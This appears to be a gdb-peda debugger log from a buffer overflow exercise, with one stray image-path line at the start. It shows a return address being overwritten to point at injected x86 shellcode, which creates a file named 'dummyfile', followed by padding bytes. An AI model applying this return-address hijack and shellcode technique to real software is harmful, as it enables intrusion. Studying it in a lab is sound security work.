 gdb-peda$ set *0xffffd73a=0xffffd6f8
gdb-peda$ x/150xb $esp
0xffffd6f8: 0xeb 0x14 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd700: 0xbb 0x7b 0x80 0x04 0x08 0xcd 0x80 0xb8
0xffffd708: 0x01 0xcd 0x80 0xe8 0xe7 0xff 0xff 0xff
0xffffd710: 0x64 0x75 0x6d 0x6d 0x79 0x66 0x69 0x6c
0xffffd718: 0x65 0x0f 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd730: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd738: 0x61 0x61 0xf8 0xd6 0xff 0xff 0x00 0xf7
0xffffd740: 0x02 0x00 0x00 0x00 0xd4 0xd7 0xff 0xff
0xffffd748: 0xe0 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd750: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd758: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd760: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd768: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd770: 0x00 0x00 0x00 0x00 0x39 0xf5 0x6b 0xcc
0xffffd778: 0x29 0x7b 0x09 0xf6 0x00 0x00 0x00 0x00
0xffffd780: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd788: 0x02 0x00 0x00 0x00 0x40 0x83